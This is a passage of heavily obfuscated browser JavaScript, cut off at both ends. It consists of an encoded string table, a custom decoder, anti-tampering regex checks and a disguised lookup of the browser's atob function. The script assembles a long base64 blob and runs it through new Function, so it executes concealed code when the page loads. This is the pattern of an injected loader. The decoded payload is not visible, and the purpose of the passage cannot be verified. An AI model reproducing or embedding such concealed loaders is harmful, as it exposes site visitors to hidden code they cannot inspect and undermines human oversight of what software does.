fzXsNLSzfbxwJfIBu4WyvC5DuTitxnK','rw5mq2rytKzsALz6zfnzmuziwLnJC0OXzfbJBKjytM1s','mKvUtenKnfuYDenArgHYyw1OAeP5D25wELe0zgXKuLnh','rfL3t0n3BLrUtKXjEwnWsZbZB01iAgXoAxDUyurkwgvt','rK5YtvCXDgeXBg1sEwnZsJfJm1rgAgLnBwHQu1DfBKXd','C29nsgCWwvrRC0OZswXzmK1Us1n0teTeqJroAMmYtenK','ve0WsNL3BLjwBgXIsejuyJa4BKXdzfHovu4ZvJfknLrg','v2LSsvfdy3blmhnVtuHNm01QwxnkmhrbsKvrBKTtDeXl','m1fVsNLRCLn5z3DLrezOwwL3BLnSBeLuu2nWsZbZB01i','weP5D25wmdL5ytfKuMvRnvHvrefUtenKwfvTvNDsrZfY','EwTYu3LND2veuMLAAxDUzfzOwfDPy3blmhnVtuHNme5u','mvPHvg0WBKTwmg9AExH3tercne1uqxnxEKi0wML3D2ve','Ee9hwxnkmw9Wu0vbBKTtDeXlrei0tJjnm0Xdzg9AmfPV','rei0txPbEuXdzdfyBhbgsNLRCLn5z3DLrfjTwKn3BLyX','C0OZwNrImuzgwvzWALiWy25mq2ryvvHSrLfxzfbAu2nZ','u3rms0rcne4Ystnmq2q2vwPwv0P5A3jtEwD3zurgAe5P','CLn5z3DLreL3wML3BMfttJblq2nWsZbZB01izZnnr0vZ','vJfcyvPfAgPnvvz4y1nJC0OXzfbrmJfRzurNnuP5D25H','tvDdy3blmhnVtuHNEK9hwxnkmwrvwxPNBKTtDeXlrei0','mhnVtuHNmLPhsxnkmvjnuwPjBKTtDeXlrei0ttjwBuXd','AensEwnZsJfKuvvTtK9Iv3mWuMPOCKT5y3nkmwrtwwTo','twPzmKXdzersA3HzsNLRCLn5z3DLrfKXtKn3BLyXuMPp','uxnkEvPyuLDVBKTtDeXlrei0tMPOAuXdzgjnmdffsNLR','teTeqJrove0XtenKugjwwtjkEwTYu3LND2vewtvnu3DU','sNL3BMjvyZrHBLv5tKnJC0OXzfjJvLzyvwXAA1zQsJbz','CeSWC29nsgCYtvrjC0P6uLHwm1vUs1n0teTeqJromKu1','vvjisNL3BMmWEerusfzeyJbRBKXdzevprZK0vJfjELPf','mZy0ndm5q3f5ENPQ','rufUs1n0teTeqJrnEKPStenJAKPizZjkEwTYu3LND2ve','B25lu3rms0rcne1xrtrmq2qXv0zKyuP5A3jtEwD3zuDr','BgvUz3rO','ALyXqLLvvMrqzfnJC0OYzhrImujyvdboBwvyrw5mq2rW','v3rPy2LJCeSWC29nsgD5t0rnC0OWBdnjvKLUs1n0teTe','wML3BLrUtKXjEwnWsZbZB01iz3PprevZsNPgALneww5l','tvDzC0OYnuHlrevUs1n0teTeqJroEMT5tenJBvPivJzk','q2rIttaXruP5A3jtEwD3zurzEvPPD25oALjys0nJCeSW','vJfgt1KWDg1KBvjyvuvZBKXdzg1zmKy2vNPAr1PfowHk','C0OYuNrHEtLyvvrcq1eWy25mq2qYuti5nvz6zg1smfjy','wgrty3blmhnVtuHOALPtD25IBu5bvunJCeSWC29nsgD6','mMS0yxL0wfr6uLLwELPesNL3BLyXrLbIBgmXyLvSwe5T','yZbvEMryvw5AwvyWoxHkExDUy25gsfnxCfHKu2nZsJbA','zfbIBwXyvdfcBfyXsNHkExDUzuzoDMvwyZfrm2HytLzn','sgCXtKDnC0OWtKDurMDUs1n0teTeqJrzvfvZsJi1ALfg','rvPOsNL3BLyXqxzArK5eyxPswe5vwMPumgnUtenKwe5y','B01izZbov0LZsJi1seTerw5lu3rms0rcne1uuMLmq2qY','tLbxA3nUtenKqLeYow5wmuz3wKzfEfz5y3nkmwmYvdjK','qJromLf5tenKmvjUBdbkEwTYu3LND2vesMXAq3DUyvno','y3nkmKPeytfgwfvxmwXrwevUtenKAwjxDhvwmuuWyuzJ','EwTYu3LND2verMHAq3DUvdiXv05Py3blmhnVtuHNmu5e','A3nRy1nJCeSWC29nsgCYwLrnC0OWBdnjvKLUs1n0teTe','BKXdzhHIvZLPvNPrD0WXyZjpq2nZsJnWvgeYEfHov1Pl','zgjnmdffsNLRCLn5z3DLrgrPtKn3BMfesLHLu2nWsZbZ','C29nsgD4tLrvC0P6rLDlA3DUs1n0teTeqJrnBuL6tenK','EwnWsZbZB01izZnnv0vZsJbWwLnfmg5lu3rms0rcne1Q','stfnAxDUzfy1yvjty3blmhnVtuHNmK9ey3nkmwnTyJnV','vMfvmgHSvti5u0P5D25wELPysZjSDgeXrNPsEwnZsJbo','C0OZsMPsmhbTu0DvBKXdzfHovwrYwJboCMnRuKHkExDU','sMnty3nkmwmYvKvgAe1wwMPtr0vUtenKru9hovLwELyX','BKTtEdrqv1jIv2LND2vevMTou3DUveDwq2ndy3byvNrH','CMnSzfjLr1jutwPNBKXdzhDsmgrivNPAmfPfzeHkExDU','sMr5rLnkEwTYu3LND2veyZboq3DUzg5gC1PPy3blmhnV','y3nkmwrsyMTswfveAdrJA2nUtenKwe5UuMTtwe5Rwtfr','ow1urMrszvnJC0OXzffurKzytKzWA1zUvJfkExDUy1zo','AJeWtZmWC1KXDeXlrei0tNPfmeXdzdjtEvj4sNLSzfbx','y2HHCKnVzgvbDa','yMX0mfHtEhvxm1jKufC1yMiXmhnIBhr2wfqXD08Zmtbq','mg5mq2rht0C4mvyWounArLzSuNLJC0OZzgLorLzVuti4','vgH2wvDRngf6AhDJu2nZsJnOrgiXCfHovejdvNPrneP5','C29nsgCXtxPnC0OXB3btrufUs1n0teTeqJrnALPRtenJ','BKXdzdfprZLTutbKmfKXuMHkExDUuvCXCMvxCfrHEK53','zZboBuLZsNPSCG','q2rKyZe0EKP5A3jtEwD3zuroA1PdD25oALjys0nJCeSW','Bxb1vJfkveP5D25srgH2ywXJmLyZvLHowgTUtenKwfvQ','uvDTuLjnBtbUtenKwe5TuMPwrNbftKHcweP5D25Arxbv','mhnVtuHNEK5hrxnkmhHSuw5bBKTtDeXlrei0tw1oBuXd','ne5Py3blmhnVtuHNme4YtxnkEMrpy2PvBKTtDeXlrei0','tM1mq2reuMT4wq','ELi1sNL3BLyXrNHvv016vxPNBKXdzfHumueXvNPAB1Pf','tuHNmK5TrxnkmLPZvvHjBKTtDeXlrei0tJjfEeXdzgjn','t1PftNjwmfjisNL3BLLRtNjArMrqtdjsuMqWC25mq2ry','s0rcne5xrMXmq2ryvKDnneP5A3jtEwD3zurgA1PdD25r','t1C1BK9hodbkExDUuKrOCLLxndrHExrQvNLJC0OXyZbu','q2rytKD4A1nTtNnzmujuyJbNBKXdzejvmJLnuvvoDMjh','DeXlrei0tLrfmuXdzdzKsfzwsNLRCLn5z3DLrfv3tNL3','mhnVtuHNmLL6sxnkm3aWzfzvBKTtDeXlrei0tLrvneXd','BKPPwKLzEwnWsZbZB01izZfAv01ZsJi1seTerw5lu3rm','Be9tD25xEK5ouKnJCeSWC29nsgC1wvn3BMfhzeDHq2nW','rfLUs1n0teTeqJrnALjOtenJBvPivJzkEwTYu3LND2ve','seP5D25Aru52yuzKuLDTuKHpr3mXsNL3BLyWoxnArK5u','vxnkmMTQzenNBKTwmdLtEwD3zursBu1tD25kAvPjwxLJ','qLHom0zWvNPKAeP5D25wELPxwtfcwu1uAhfJu2nZsJbz','tNzorMmYv0Dgr1Lty3nkmwmWzfn0wfvuvK1wmuPesNL3','rwHuytj0we5utMPwBKvUtenKnLrfwMTuAKuZwKzAweP5','vMPzBKTtDeXlrei0twPSBuXdyZjorMnVsNLRCLn5z3DL','mfv5DhzvmNrlyZfJBKXdzfHvvNbRvg5gmMvyzgHkExDU','zenNBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDu','Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAxHetevr','v1LZsJnwr2vyuw5lu3rms0rcne5Qvtfmq2q2zeHwvKP5','tuHNmLLQy3nkEKzQu0rzBKTtDeXlrei0tKrNEuXdzfDx','yJnNBKXdzfHomwHfvNPss1KXwLHzu2nZsJbkDgiWoxDp','uMXKue0YtKLwEwnZsJfKuvvTtLnpr3rUutboCLvty3nk','y3blmhnVtuHNme1uvxnkEKzQu0rzBKTtDeXlrei0tw1v','rei0tw1zneXdzersA3HzsNLRCLn5z3DLrfjQwwL3BKPT','m1j5y3nkmwrqyLC5qK1hvK5kExDUuLCXDLjywLHtBu5t','z25lvJbVzwL4qKTuDdLmsfzIvfnND2veutvAAxDUzw5s','nvLPD25tvuP6txLJCeSWC29nsgD5wtjnC0OWDefkrvfU','A3jtEwD3zurrmu1dD25Hu04Ws0nJCeSWC29nsgCYtNPr','Be9dD25rmhnRsvnJCeSWC29nsgCWt1DrC0OWEgXrBKfU','tNL3BK4WnxLou2nWsZbZB01iz3LnBvLZsJnwr2vyuw5l','BKXdzg5tshaWwvrODK15y3nkm2XizfvkAe9hoxrkExDU','C29nsgCWtKrjCW','rfjPtxL3BLDPBeLrq2nWsZbZB01izZbpv01ZsJfWuMnQ','DeXlrei0wM1jC0P5wLHsv29Us1n0teTeqJrnmLK0tenK','D25wELPhwta1sfDgChrzu2nZsJjwvgeYCfHomwr1vNPK','sNHkExDUzezoCLfSyZnxrLjyvw1vBKXdzfHvBKjRvuzo','u3LND2vestjnExDUs0rNngnPy3blmhnVtuHNmu1htxnk','qJrnmK5PtenKzgmXnhPkEwTYu3LND2vestfnExDUsMXK','z3HnEMnZsNLnA2veww5lu3rms0rcne56uMHmq2rIttaX'];var _0x8805808v=_0x8805808d;(function(a,b){var q=_0x8805808d;while(!![]){try{var c=parseInt(q(0x29f))*parseInt(q(0x29d))+-parseInt(q(0xc3))+-parseInt(q(0x1d6))*-parseInt(q(0x286))+parseInt(q(0x271))+-parseInt(q(0x11c))+-parseInt(q(0x24a))*parseInt(q(0x23a))+parseInt(q(0x176));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8805808c,0x3e21c));function _0x8805808d(a,b){a=a-0x90;var c=_0x8805808c[a];if(_0x8805808d['HVJNDo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8805808d['JnsnHA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8805808d['SbHkCb']={},_0x8805808d['HVJNDo']=!![];}var e=_0x8805808c[0x0],f=a+e,g=_0x8805808d['SbHkCb'][f];if(g===undefined){var h=function(i){this['CBbfgy']=i,this['oaWPga']=[0x1,0x0,0x0],this['FgutdY']=function(){return'newState';},this['UzYauY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GQhdJy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XTGBLX']=function(){var i=new RegExp(this['UzYauY']+this['GQhdJy']),j=i['test'](this['FgutdY']['toString']())?--this['oaWPga'][0x1]:--this['oaWPga'][0x0];return this['HZJhNo'](j);},h['prototype']['HZJhNo']=function(i){if(!Boolean(~i))return i;return this['oLKidM'](this['CBbfgy']);},h['prototype']['oLKidM']=function(j){for(var k=0x0,l=this['oaWPga']['length'];k<l;k++){this['oaWPga']['push'](Math['round'](Math['random']())),l=this['oaWPga']['length'];}return j(this['oaWPga'][0x0]);},new h(_0x8805808d)['XTGBLX'](),c=_0x8805808d['JnsnHA'](c),_0x8805808d['SbHkCb'][f]=c;}else c=g;return c;}var _0x8805808e=window;function _0x8805808f(c,d){var r=_0x8805808d,e={};e[r(0x248)]=function(i,j){return i!==j;},e['KWGRu']=function(i,j){return i===j;},e[r(0x201)]='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8805808d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x179)]===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x8805808d,n=f['jVlrN'](typeof window,'undefined')?window:typeof process===t(0x21a)&&typeof require==='function'&&f['KWGRu'](typeof global,f['tTMis'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x19b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8805808f(_0x8805808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg4NzdjPVsnZ0NrQldSS'+'y9GcScsJ2lDa3hXNm1QYWEnLCd4bWtkZT'+_0x8805808v(0x2f2)+'BQ29yJywnV1BoY0tLbnhXT3knLCdxU29p'+'dG1vVGVhJywnV1BhMXEzcW4nLCdhbWt0V'+_0x8805808v(0x1e8)+_0x8805808v(0x21e)+'wV1BOY1ZHJywnelNvUVc0WEF0RycsJ1dP'+_0x8805808v(0x104)+'ScsJ1c1cTRvU2tWeUcnLCdXNThKaThrVk'+_0x8805808v(0x1f9)+'1em56cScsJ1dQYWlwTjRDJywnVzZpYW9D'+'a1FBcScsJ2NHL2NVdFJkUVcnLCdXT0xRV'+'1ByNVdSYScsJ1dQbVlzTDArJywnV1FsY1'+'BlRGdXUEsnLCdXNHJCVzZwY0lkVycsJ1d'+'PQzZ2bWtGbUcnLCdzU29WZlNrQmFxJywn'+'eVNreGpta1huYScsJ1dPL2NOZmJkV1BDJ'+_0x8805808v(0xf6)+'NXUTQnLCdFcThsV1EvY1NxJywnYUNrTlc'+'3OGpXNmknLCdhc0dJdzBtJywnb21rQVdP'+_0x8805808v(0x223)+_0x8805808v(0x1b7)+'wnVzZybGYzdGNKRycsJ3RjbXpXUjdjVXE'+_0x8805808v(0x1c8)+'V09UR1dQMThXUU8nLCdXUWhkTDhvSGJDb'+'0YnLCdXN2ZOa05GY0lxJywnVzVLcnBta1'+'p1YScsJ0F1NERCMTAnLCd0V2lxcEcnLCd'+'2U29YVzdmbnFhJywneENvV1c3OEJXN3Un'+'LCdXUTRPcktheicsJ1dQbGNUZkQyV09XJ'+'ywnV1FwZElDb2dpOG9jJywnVzQvY1JYTD'+'JocScsJ1dQ'+('SmRRU29sbThvaycsJ25Ta3JXUVcvVzRDJ'+_0x8805808v(0x204)+'dXN0tzJywnV1F0ZEdtb2FXNThjJywnbUc'+'vY1BiTmRURycsJ2lTa0lXT21qVzZTJywn'+_0x8805808v(0x147)+'CdXUEpkRzhvTWptbzgnLCdXN0xlelNvTm'+'xxJywnV1JkZEtTb2VkQ29sJywnQVNvL1c'+'1bjl5YScsJ3pTby91OG8waVcnLCdXN2oy'+'V09mOVdPQycsJ1dRclJXT21zcmEnLCdXU'+'lZkTUNrZlc1SmNKYScsJ1dPYkRXUUcweF'+_0x8805808v(0x95)+'Tb1cnLCdjQ2tpVzQ0K2NhJywncmJtQ2tt'+'bzgnLCdrOGt0VzV1V1c0QycsJ2M4a21XU'+'FdEVzZXJywnRWRDN2xzNCcsJ1c0dGRJU2'+'9LRjhvdycsJ3NDb0JXNFhDRWEnLCdXNU5'+'kUDhvMycsJ1dPTmRNOGt0VzVkY09hJywn'+'dUNvR0Jtb0ZhRycsJ3haOG9kQ29xJywnV'+_0x8805808v(0x2ae)+'csJ3lHMEphWTAnLCdhQ29HV1BwZE1Ta0g'+'nLCdFbW90VzVtSlc1bScsJ1dPMXhXNkJk'+'U2ZXJywnV09UQ1dSaWVCYScsJ1dRMUpXU'+'DlJV1JtJywnVzdoZFBJTmNVOG9nJywneD'+'hvR1c1Zk1xVycsJ0ZTb3pXN0RVQkcnLCd'+'oU29aV09oZFRTa3onLCdXNnRjUmR2VWtx'+_0x8805808v(0x173)+'09Tb2R1U294RWFtJywnZThvQldQNCt1YS'+'csJ2lDa3FXNUtGZlcnLCdxU29OV1E3ZE9'+'OVycsJ3h2ZVJ0MG0nLCdXN2Z1Zk1SY0lx'+'JywnVzRYQ1dSdllXUlMnLCdXUHo4VzdGZ'+'FN1dScsJ1dPZGRLbWtKVzQ3Y05XJywnV0'+'83ZE1Tb3dl')+('OG92JywnclhhT1dRQmNWYScsJ2lta1lXN'+'1dGZ3EnLCdDWWFoV09sY0pXJywnaW1rMV'+'dSS0t4RycsJ1c1QmRUYmxjVG1vcCcsJ1d'+_0x8805808v(0x253)+'bzdCRzNjT2EnLCd5bW9VVzVxbVc3YScsJ'+'2c4a25XUFdQVzRPJywnZVNrR1dRcGRHZT'+_0x8805808v(0x1e9)+_0x8805808v(0xdd)+_0x8805808v(0xa4)+'zFtV1BqZFdPdScsJ1c1dnRleHRjSkcnLC'+'d1ZTgxRFNveScsJ1dRdTVxbWtKYUcnLCd'+'FbW9nVzQ0Q1c1TycsJ1dPVmRHOG9kam1v'+'TScsJ3NtazRmQ2tlbHEnLCdXNGEyYVNrZ'+'3pXJywnVzZ6R1c0QmNJYzgnLCdXNGFpV1'+'BYbVdPaScsJ1c1dGROU29hdThvTCcsJ1d'+_0x8805808v(0xba)+_0x8805808v(0xe2)+'ScsJ2xTb2JXUWE2QWEnLCdXNGhjTEdUd2'+'hhJywnVzQ1b1dPYlpXUUsnLCd0bWtXakN'+'rcmRXJywnaVNrb1dSeUl3VycsJ3RtbzBF'+'U29NbUcnLCdXNkZkUm1vVUFTb0InLCdXT'+'0RIV09yOFdQSycsJ2lZZXJXNjNkUHEnLC'+'dhQ2tjV1BWZE5OcScsJ1c3aGNSWlhWa2E'+'nLCdoOG9vV1E0dUNxJywndlNvdldRQmRJ'+'Mm0nLCd4dk5kSktKZE1HJywnVzZkZEljS'+'mNUQ29SJywnVzZ0ZFVxSmNLQ29zJywnV1'+'FDSkFTazNncScsJ3lTazZXNjk0V1JpJyw'+'nVzQ0K2k4a1p0RycsJ3phV0dtdHEnLCdm'+'Q2tJV1JPaFc3ZScsJ1c0OGJpbWtXc3EnL'+'CdXNW10V08xa1dPNCcsJ3JDazBXNnlvaE'+'cnLCd0SEts')+(_0x8805808v(0x291)+_0x8805808v(0xd9)+_0x8805808v(0xf4)+'nd3VDVHdtb0MnLCdpbW9nV1Bhd0FHJywn'+'aDhrVldRV3lXNVMnLCdXN3hjSlpINHBhJ'+'ywnemI4eVdPdGNNRycsJ2ZyWGNpOG8wJy'+'wnVzZkZFBxZGNMQ29zJywnVzV1S25tayt'+_0x8805808v(0xc7)+_0x8805808v(0x91)+'1JhZHFHJywnVzRwZE1XcGNNU29rJywneW'+_0x8805808v(0x259)+_0x8805808v(0x180)+_0x8805808v(0x121)+'HEnLCdXT3hkUUNvMWJtb0QnLCdXUFpjTn'+'VybFdSVycsJ1dPYnNXNTFsV1BHJywnc0N'+'veFdSaGRVZ08nLCdzOGsyVzZUTldSNCcs'+'J3dnaURxdWEnLCdGbW9ERGE3Y05HJywnV'+'zc5SVc0L2NMWkcnLCd4bW90dlNvaWhHJy'+'wneDhvUlc0ODlXNDgnLCdzQ29SV1BkZEh'+_0x8805808v(0x20e)+'Y3RkS1cnLCdXUmF5RG1rZWNHJywnV1JwZ'+'EdJajF1YScsJ0VTb29XNkg5QlcnLCdXNT'+'B4b1NrcUFhJywncVNveldQTmRKZWknLCd'+'yU283V09SZFVNRycsJ1c1aXRXUXpBV1BL'+'JywnV09sY1I4a2ZCbWtMJywnVzdlUmNDa'+_0x8805808v(0xd4)+'1rblc2N2NOYScsJ1dSZGRTbW9yZzhvVyc'+'sJ0E4a0RqU2tGbFcnLCd6OGtaVzc5NFdS'+'YScsJ2Jta3FXN0ttVzVPJywnV1BoZE1Da'+'05XNXBjSHEnLCdXUU5kUThrTFc3RmNJYS'+'csJ1c1UmRM')+('U29lRkNvWicsJ3ExdUtyS0cnLCdlSmJCa'+'FNvcScsJ3lOeUh2U290JywnRnhpRERmNC'+'csJ3ZlMGF2aGEnLCdBSEtZV08zY0dXJyw'+'ndm1vbnptb3VpcScsJ1c3NTlXNU5jVWRl'+'JywnV1AzY1U4a0h5U2txJywnV1JwY0loe'+'jZXUmUnLCdyeFZkU0xaZEtXJywnaThrdm'+'cxdXknLCdkWTNjSnJsZExhJywnVzRDWnB'+'Da3B0cScsJ3ZDa1pnU2tFaHEnLCdXUC9k'+'VFNvWVc2ZTgnLCd0SmloY1phJywnVzZqN'+_0x8805808v(0x25d)+'o4a3JXTy9kUXVhJywnVzdsY09JdjdsRyc'+'sJ1c1RDJXUFA5anEnLCdXNnVmV1FYaVdS'+_0x8805808v(0x1fa)+'FBlVycsJ1dSYWpidmVHJywnVzVwZEpJTm'+'NMbW9YJywnc0lhSVdRZGNWVycsJ1dPUmR'+'ROG9KVzVTRicsJ0VmNGNydm0nLCdXT0xv'+'V1B2YVdSeScsJ1c2bGNWVzFucEcnLCdDO'+'G9naENrL29XJywnckNrK2lDa0xkYScsJ1'+'dPUmRVU29HVzVXbicsJ2thYllnOG9MJyw'+'nV1AvZEhtb01oU294JywnVzRMbWIxbGNU'+'RycsJ3ptb21XNzQxVzZxJywndHE0QldRZ'+_0x8805808v(0x238)+'JGY1BhJywnRlNvMEJZM2NTVycsJ1c2enV'+'vdWRjVFcnLCdXUjhrc21rUWtXJywnV1E4'+'a2ZLeVYnLCdXNS9kVVdoY05Tb2EnLCd3R'+'zhPV1FwY0tHJywnRjhvUlc3ekNEVycsJ2'+'tDa1JXUnVwQkcnLCdjSFJjTkczZExHJyw'+'nVzVEbldSRCtXUlMnLCdXNnlhYVNrS3NH'+'Jywnem1rTlc2SDVXUWUnLCdGQ29nVzdmc'+_0x8805808v(0x186)+'JDV081WVdP')+('RycsJ1c3MXJXUjVvV1FpJywnejA4UHQxY'+'ScsJ1dPVmRWSkwyRFcnLCd2bW9Sb1NrRm'+'NXJywnV1FDU3Q4a3VlRycsJ1c3WmRNWTd'+'jUW1vVCcsJ1c3cGRLQ29qejhvZCcsJ3g4'+_0x8805808v(0x2a6)+'jRCV1J1bldSNCcsJ1dQVmRVZGZDeFcnLC'+'dXN0ZkUHMvY1Q4b0gnLCdnOGs5ZE1hbSc'+'sJ1dPZGNWeHJiV1EwJywncjhvTXdibGNM'+'RycsJ3M4b3JXTy9kRzFPJywndzhvSFdSO'+'UNxOGtLV1BsY1M4a1dXNFdSVzVHJywnV1'+'BSZEtDb25pQ28xJywnZElTa1c1bGRJVyc'+_0x8805808v(0xec)+_0x8805808v(0x23c)+'1JHdHkycUEnLCdXNmVJYm1rc3VHJywneX'+'NpamNTb3knLCdXNGJwV1F2U2dhJywnYjh'+_0x8805808v(0x2f9)+_0x8805808v(0x157)+'GszbThrdXBxJywnV1FIWldPYmVXUEsnLC'+'dXNXBjSVc1eGRxJywneDhvc0VHSmNUYSc'+'sJ3dtbzl3YnRjUFcnLCdzbWsyVzY5aldP'+'RycsJ1c3bkNXUkRkV1JTJywnRGd1WHhLV'+_0x8805808v(0xd1)+'I4a2FXNTQ0bWEnLCdESzRsQThvNycsJ1d'+_0x8805808v(0x13c)+'J3pYZVVXT1ZjUXEnLCdXNW5jVzRwY09xQ'+'ycsJ0E4b1dXNmkwVzZxJywncW1vWURjVm'+_0x8805808v(0x20d)+'Ta01sVycsJ0JXOG9oQ29DJywncFptZVc2'+'cGRPcScsJ1dSakNXT3VoeFcnLCdtdEZjU'+'1cvZFRxJywnc0txQ3c4bysnLCdXNnRkTH'+_0x8805808v(0x134))+('LCdXNzhRaENrWXlHJywneThrTWJDa1JiR'+_0x8805808v(0x292)+'1xJywneUdlNmpxOCcsJ2hTb1lXUTNkVVN'+_0x8805808v(0x1d3)+_0x8805808v(0xb1)+'mZYV1FhJywneG1vY3RzbGNOVycsJ3YweG'+'ROMGRkTnEnLCdXUGxjVjFydldSaScsJ1c'+_0x8805808v(0x1b9)+'b21rRlc0T2ljcScsJ1dQOUpXT2ZvV1BPJ'+_0x8805808v(0x1ea)+_0x8805808v(0x244)+_0x8805808v(0x2de)+'LCdpYk9IcU1lJywnekNvaFc0YWNXNUMnL'+_0x8805808v(0x28f)+'QnLCdXNWhjSFdIWWFHJywneDhvNndiM2N'+_0x8805808v(0x214)+'SicsJ2FkOW9jbW8xJywnQThvbFc1NUdGR'+'ycsJ0IwdGRUeGRkVmEnLCdXUnRkUzhvcW'+'E4b0onLCdXTzdjS21rRUU4a3MnLCduSW5'+'SY21vTScsJ2FaYndnU29CJywnV1BsZEhY'+'ajl3RycsJ1dRWHBXUno5V1BxJywndUpLd'+'FdRUmNTYScsJ1dPQ0V4dzBmJywnV1BDbH'+'l3Q0YnLCdXTzFpV09IcFdPdScsJ3d0R3F'+'rbW90Jywnd3NXS2JxaScsJ1dPUmRSR2Zm'+'cXEnLCdXUFBYV1JpMXZHJywnRENrQlc1Z'+'kpXUTAnLCdXT3VEdlNrTG1XJywnV1BsY1'+_0x8805808v(0x11d)+'idlNvUWhHJywnRmN5VVdQUmNWVycsJ1dR'+_0x8805808v(0x239)+'ywncVdHeGFXNCcsJ29iWFBuOG9YJywnZU'+'llYXdncScs')+('J3VTb0p0U280ZVcnLCdyYTBmcENvWCcsJ'+'2NHbnNpU29iJywnRnM4c2FDb3YnLCdXUG'+'hjSDFqV1dQMCcsJ1dPWmRIOG9sZVNvKyc'+_0x8805808v(0x193)+'V1FTemhNbWonLCdkSlgzYm1vZicsJ1c3a'+'WVXUjFlV1FXJywnRHEwTm1tbzInLCdibW'+'tGZWVPYScsJ3BDb2FXUS9kTENrZCcsJ29'+_0x8805808v(0xfe)+'a1VXN0RoV1B1JywnY21rTVc0dUtXNHknL'+_0x8805808v(0x212)+'csJ1c0ZW5hbWtKenEnLCdXUWVBZXVDWSc'+'sJ1c1ZWFhQ2svQ0cnLCdXUkhWV1BDR3hH'+'JywndWQ0aVdPZGNJRycsJ3R0eXptbW9XJ'+'ywnV1JkZFZzanlyRycsJ1dPTmROcm42cV'+_0x8805808v(0xe6)+'uYScsJ3o4b1pobWtHaVcnLCdpYmVVRk5T'+'JywnbEllRnFoTycsJ3lDb3JXUVZkTExHJ'+'ywnZ21rbVdRdGRLMDQnLCdXUmxkVThvcm'+'FDb2UnLCd2SmFmanQ4JywnY3RKY0pZQmR'+_0x8805808v(0x194)+'Z1c2RycsJ204a1VXUjBIVzR1JywneENrc'+'1c1RHZXUm0nLCdXT3VHdThrZmhXJywnZW'+'RQV2ZTb0cnLCdGcm1uaVlpJywnV09wZE1'+'Db05XN0s4JywnV1AxR1c2TmRMTmEnLCdX'+'T1ZjTThreUZTa0EnLCdXUktHeVNrbGxXJ'+'ywnV1JHTnpTazJkRycsJ1dRWmNUMXY4V0'+_0x8805808v(0x11f)+'xdFdPOCcsJ2JZT0R5aEcnLCdhZGU0VzVW'+'ZEtXJywnZGRGY1NHaGRMRycsJ1c2blBXU'+'khDbFcnLCdpQ2t6V1F0ZE9oSycsJ1c0RH'+_0x8805808v(0x1f2))+('JywnV1B4ZEhyNWJyRycsJ3hTb0ZXT3RkV'+_0x8805808v(0x161)+'dSeScsJ0NDb1FkOGtwaWEnLCdpU2tZV1F'+'WZEt3UycsJ1dQTDRXN2hkTnZTJywnd0lD'+'aldQQmNTcScsJ29Ta2hXT21VVzZ1JywnV'+_0x8805808v(0x294)+'wnY0NrQldSeUFxRycsJ0JjZWtXT0snLCd'+'iOGsrVzc4M1c0eScsJ0FMbS9COG8rJywn'+'Z0ptaUQyaScsJ0EzcUF0MGUnLCdXUkgrV'+'09hZURxJywnVzZKY0xDazZtOG9oVzdEVF'+'dSSmNHYScsJ0RDby9zV3RjSkcnLCdXUUJ'+_0x8805808v(0x2aa)+'V1BiU1dSbXVERycsJ1dPWGxXUld5cmEnL'+'CdhbWs2bTBTRicsJ284a0thMVNSJywndj'+'hveVc2OTh2cScsJ1dPamFXUGEweVcnLCd'+'hbWtmZDJTaCcsJ1dPNGprd2kvJywnV1J2'+'c1dQelVXUDAnLCdXNnRkUUlSY1Rtb1InL'+'CdXNHhjTmFqNWpHJywnVzV6VldQdmJXUk'+'8nLCdXUW0vYXhTaycsJ3hyU1lXUTNjU1c'+_0x8805808v(0xd5)+'U2s0QlcnLCdXNGFpZ0NrYnVhJywndG1vN'+_0x8805808v(0x2e4)+'ltb3FiU29jJywncDhrU1dPaU5XNkcnLCd'+'XNUhJV1F2NldSaScsJ3VDb2htU2tYZmEn'+'LCdtOGtPVzVHMWRhJywnVzdkZFFIeGNIQ'+_0x8805808v(0xb3)+'MnLCdwU283V1JlZ3RhJywnYjhrblc1MDR'+'ucScsJ29Tb3dXUE84REcnLCdXTzhFYzNH'+_0x8805808v(0x23e)+_0x8805808v(0x175)+'93cScsJ3Yw')+('dGRTaDdkT2EnLCdCU2taVzVyeVdSZScsJ'+_0x8805808v(0x12b)+'csJ3M4a2ZXNTlWV1JpJywnczhrV2tta1N'+'iVycsJ1dRU21BU2tlbXEnLCdXUWRkTG1v'+_0x8805808v(0x9c)+'1NXNjBEVzdDJywnVzZuTVdPNS9iVycsJ1'+'c0bm9XUmpDaEcnLCd2OG9IVzZ5alc2dSc'+'sJ1dQTmRNQ29vbm1vaycsJ1c1cGRPdGRj'+'TW1vQicsJ1dPZGNTZWZnV1BXJywnaW1re'+_0x8805808v(0xae)+'dPOG1FcScsJ3Bta1FXTzNkT05LJywnVzV'+'CZFBzTmNUbW9RJywnaENvc1dPNEZDYScs'+'J3lTb3lGSU5jVXEnLCd6Q2tXakNrbGxXJ'+_0x8805808v(0x13a)+'wncjhvR0JXVmNUYScsJ1c3SGRXT1g1V1J'+'HJywneldXNVdRL2NIYScsJ3ptb0x4V2Rj'+'THEnLCdwU2txZnhpZicsJ2RZcGNM